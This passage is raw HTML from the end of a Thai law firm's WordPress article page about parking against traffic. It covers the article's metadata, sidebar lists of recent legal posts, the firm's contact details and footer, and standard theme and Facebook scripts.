<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-02-15T10:52:10+07:00"><meta itemprop="dateModified" content="2022-02-15T10:52:10+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17624","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%a7/"  rel="bookmark" title="หลอกลวงว่าเป็นหัวหน้าวงแชร์ แล้วนำแชร์มาขาย มีความผิดฐานฉ้อโกงหรือไม่">หลอกลวงว่าเป็นหัวหน้าวงแชร์ แล้วนำแชร์มาขาย มีความผิดฐานฉ้อโกงหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-15T07:26:33+07:00" >January 15, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/10/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad-2/"  rel="bookmark" title="การแจ้งอุบัติเหตุเมื่อมีความเสียหายต่อผู้ประสบภัยจากรถผู้เอาประกันภัยหรือผู้ขับขี่ต้องดำเนินการอย่างไร">การแจ้งอุบัติเหตุเมื่อมีความเสียหายต่อผู้ประสบภัยจากรถผู้เอาประกันภัยหรือผู้ขับขี่ต้องดำเนินการอย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-26T06:58:42+07:00" >October 26, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/07/08/sue-to-pay-compensation/"  rel="bookmark" title="ชายอื่นมาล่วงเกินภริยาในขณะที่ยังเป็นสามีภริยากัน หลังจากนั้นได้หย่ากัน อดีตสามีจะฟ้องชายผู้นั้นให้จ่ายค่าทดแทน ได้หรือไม่">ชายอื่นมาล่วงเกินภริยาในขณะที่ยังเป็นสามีภริยากัน หลังจากนั้นได้หย่ากัน อดีตสามีจะฟ้องชายผู้นั้นให้จ่ายค่าทดแทน ได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-08T06:43:06+07:00" >July 8, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/02/05/%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%a1/"  rel="bookmark" title="ในคดีหมิ่นประมาท ศาลสามารถสั่งจำเลยให้โฆษณาคำพิพากษาในหนังสือพิมพ์ได้หรือไม่">ในคดีหมิ่นประมาท ศาลสามารถสั่งจำเลยให้โฆษณาคำพิพากษาในหนังสือพิมพ์ได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-05T20:19:32+07:00" >February 5, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/04/17/%e0%b8%ad%e0%b8%b9%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99/"  rel="bookmark" title="อู่ซ่อมทำเลขตัวถังรถยนต์หายจากการซ่อม ถือเป็นการกระทำละเมิดหรือไม่ บริษัทประกันภัยต้องร่วมรับผิดหรือไม่">อู่ซ่อมทำเลขตัวถังรถยนต์หายจากการซ่อม ถือเป็นการกระทำละเมิดหรือไม่ บริษัทประกันภัยต้องร่วมรับผิดหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T16:17:07+07:00" >April 17, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17624","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69710862827db
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
